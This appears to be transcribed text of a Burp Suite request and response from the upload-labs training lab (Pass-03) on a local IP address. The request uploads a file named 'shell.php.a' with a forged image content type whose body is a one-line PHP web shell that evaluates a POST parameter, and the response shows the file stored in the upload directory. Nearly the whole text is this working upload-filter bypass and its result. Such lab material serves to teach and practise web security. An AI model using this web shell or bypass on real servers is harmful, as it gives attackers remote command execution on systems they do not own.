 Request
Pretty Raw Hex
\n
POST /Pass-03/index.php HTTP/1.1
Host: 192.168.20.128:82
Content-Length: 319
Cache-Control: max-age=0
Origin: http://192.168.20.128:82
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9RuL8YzKQB1qY9Lx
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.128:82/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary9RuL8YzKQB1qY9Lx
Content-Disposition: form-data; name="upload_file"; filename="
shell.php.a"
Content-Type: image/jpeg
<?php eval($_POST['cmd']);?>
------WebKitFormBoundary9RuL8YzKQB1qY9Lx
Content-Disposition: form-data; name="submit"
Response
Pretty Raw Hex Render
\n
"return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="
upload_file"/>
62 <input class="button" type="submit" name="submit"
value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202505140324506014.a" width="
250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>